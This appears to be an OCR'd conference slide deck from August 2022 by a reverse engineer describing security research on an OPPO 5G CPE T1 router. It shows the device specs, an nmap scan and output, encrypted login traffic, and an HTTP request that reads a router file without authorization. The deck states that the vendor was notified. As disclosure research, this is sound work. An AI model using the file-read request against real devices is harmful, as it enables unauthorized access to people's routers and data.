

# А small mistake: a story of 5G router research

#### Georgii Kiguradze

Reverse Engineer, Positive Technologies

Moscow, August 26, 2022

#### Disclaimer



# **The vendor has been notified of all security issues reported in this presentation.**

About me



#### Reverse Engineer at Positive Technologies

#### C4T BuT S4D CTF team member





## In this presentation

- **•** Device info
- **E** Black box analysis
- **Example 1 Finding firmware**
- **Reversing firmware**
- More bugs
- **Exploitation**
- **Vendor response**
- Conclusions



4



#### **Modem:**

Qualcomm Snapdragon X55 5G modem

#### **CPU:** ARM Cortex-A7 up to 1.5 GHz

**OS:** Linux

#### **Updates:**

not publicly available, vendor provides them in encrypted form via FOTA**.**

















#### OPPO 5G CPE TI

#### €425,00

Q

 $\rightarrow$ 

#### **SKU: OPPI00001**

#### OPPO 5G CPE TI

The OPPO 5G CPE features the Snapdragon X55 chipset from Qualcomm, the latest generation of 5G modems. This 5G router is also available in a "5G for Home (workers) or Office" subscription including data subscription, switch, access points and external 5G antenna.

#### **KEY BENEFITS**

- · Lightning-fast 5G router
- This router is backwards compatible on 4G LTE
- Has WiFi 6
- Features an ARM Cortex-A7 CPU with max 1.5GHz

 $\widehat{\phantom{a}}$ 

 $\sim$ 

. Ix Gigabit LAN / WAN port and Gigabit 2x LAN ports

Quantity

#### $\mathbf{F}$  Add to basket

**E** Quotes are only available for logged in users

### Starting research



- No firmware
- Not allowed to open the device and desolder the flash drive
- You are a reverse engineer
- How do you find anything?

### Black box analysis



• Scan open ports • Get banners • Get versions of services

```
oppo5gt1 sudo nmap -sS -p0-65535 192.168.99.1
ł
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-16 13:31 MSK
Nmap scan report for 192.168.99.1
Host is up (0.010s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
MAC Address: 88:03:E9:01:4F:22 (Guangdong Oppo Mobile Telecommunications)
```
Nmap done: 1 IP address (1 host up) scanned in 27.51 seconds oppo5gt1

# Web app analysis

- We are looking for inputs that are potentially substituted into OS commands
- Loading/downloading files
- Updating/downgrading firmware
- Enabling additional services
- Changing config files





#### **Typical web request**

515 2022

1 POST /api/userLoginCgi/userLogin HTTP/1.1

2 Host: 192.168.99.1

3 Content-Length: 776

 $4$  Accept: application/json, text/plain,  $*/*$ 

- 5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K)
- 6 Content-Type: application/json; charset=UTF-8
- 7 Origin: http://192.168.99.1
- 8 Referer: http://192.168.99.1/login
- 9 Accept-Encoding: gzip, deflate
- 10 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7
- 11 Cookie: access token= evJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.evJpYXQiOiIxNjYwNzM2ODY2MDOlIiwiaXNzIjo aWc5trNbETvdidxztvO
- 12 Connection: close

#### $13$

 $14<sup>1</sup>$ 

#### $"$ AES":

"ay6AhbS3tr9wIVtDJtvUe61VO4eEzxWxpyAO1SKyCVLdu+6G3bUB71wQg8jXV8OpOp/i3ZSj, SFSSWR3NABh8HjsXJj3thPfUSsvNByZ/xBd1vg1nYOmMhPCb98KHwkP5cIhiEXmAlbxkCT8BT kUHq/pups5duN33EbWNV7oPnVNv3Su7VadRKPjmArCS5mTJIqmYAxqMx+7rYj4upcbbjU8N6Co  $"data":$ 

"hdpUu1VX1BWnad7CGshGsZdMtsXXz1vMWmaQzktjW4k2HBD1sKzuERjUrhOOP6MHd2apwOK1:

#### "JWT":

"hdpJrVFBnwboNt6dQeMSuaZq+KCfOFPsRXWq9UY2CPIDVE3YvqWOIT+rsmrRUqtXE2+shFmj DmFJXPqSwYeqoqnZt72n2QPqp9/J7k=",

"randomToken": "16607372735472830",

"sum":"2b39036df64a39c66aa6e355dcf3f94e4c84a3fc4c7bf170abea9480369fbce1"

Requests are encrypted on the frontend

Can't control values directly

### **Getting logs**



- 1 GET /api/fileDownload//oatptmp/log.tar HTTP/1.1
- 2 Host: 192.168.99.1
- 3 Upgrade-Insecure-Requests: 1
- 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
- 5 Accept:
- text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/ signed-exchange; v=b3; q=0.9
- 6 Referer: http://192.168.99.1/advanced-setting/system-setting/diagnostic-log
- 7 Accept-Encoding: gzip, deflate
- 8 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7
- 9 Cookie: access\_token=

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOiIxNjU1Mzc3MTg5MTI3IiwiaXNzIjoiT1BQTyIsInVzZXJuYW1lIjoiYWRtaW4i fQ.3D6TYzMxv6dI2UE1VhfB9WhDv11xEbqZG7juP9AUjzc

- 10 Connection: close
- 11
- 12

# /api/fileDownload//oatptmp/log.tar

#### Hmm...



 $\mathbf{z}$ 



### Yay, we're reading a file!





÷

¢

### Yay, we're reading a file!





ż.

¢

#### Results so far





#### We can read files without authorization 1.

**But** we don't know the names of files

### Getting logs



